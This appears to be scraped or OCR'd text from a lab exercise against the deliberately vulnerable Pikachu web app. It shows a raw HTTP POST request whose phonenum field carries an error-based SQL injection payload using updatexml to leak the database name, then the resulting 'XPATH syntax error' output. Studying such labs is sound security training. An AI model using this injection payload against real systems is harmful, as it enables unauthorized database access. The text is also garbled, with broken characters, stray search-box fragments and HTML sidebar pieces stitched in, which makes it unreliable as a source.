 POST /pikachu/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
Host: 192.168.0.100
Content-Length: 107
Cache-Control: max-age=0
Origin: http://192.168.0.100
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.0.100/pikachu/vul/sqli/sqli_iu/sqli_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8a4039f5d46ae19ac538d4b95cbbdc56
Connection: close
sex=%E7%94%B7&phonenum=11111' or updatexml(0,concat(0x7e,(database())),0)
or'&add=11&email=11&submit=submit
? < + > 输入搜索字词 没有比赛
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > pikachu 4比赛